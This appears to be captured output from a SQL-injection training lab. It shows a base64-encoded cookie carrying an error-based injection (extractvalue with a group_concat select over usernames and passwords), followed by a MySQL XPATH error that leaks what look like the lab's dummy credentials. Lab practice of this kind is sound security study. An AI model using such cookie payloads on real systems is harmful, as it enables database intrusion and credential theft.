 YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
YOUR IP ADDRESS IS : 192.168.1.188
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4iIGFuZCBleHRyYWN0dmFsdWUoMSxjb25jYXQoMHg1Yywoc2VsZWN0IGdyb3VwX2NvbmNhdCh1c2VybmFtZSxw
and expires: Sat 14 Jan 2023 - 21:54:18
Issue with your mysql: XPATH syntax error: '\DumbDumb,AngelinaI-kill-you,Dum'